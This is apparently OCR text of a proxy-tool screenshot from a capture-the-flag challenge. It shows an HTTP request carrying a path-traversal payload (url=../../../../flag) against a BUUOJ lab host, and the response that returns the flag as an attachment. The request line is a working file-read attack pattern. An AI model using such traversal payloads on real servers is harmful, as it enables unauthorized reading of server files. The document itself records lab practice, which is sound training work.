 Request
Pretty Raw \n Actions
1 GET /page?url=../../../../flag HTTP/1.1
2 Host:
f8da288a-a619-4bc8-b0d4-8095e3dedd7c.node3.buu
oj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
179aceacf02273-0590c27f90e5108-4c3f2c72-144000
-179aceacf032bc; session=
e017dc37-cec5-43d4-9fd4-1b1ad7184bef.ko8uk3Jvr
I4zWiBiJRTTL8UmHtA
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 31 May 2021 01:41:06 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 43
6 Connection: close
7 Content-Disposition: attachment;
filename=beautiful.jpg
8
9 flag{805fdfb8-fe9b-46d2-a386-d7195a77dc24}
10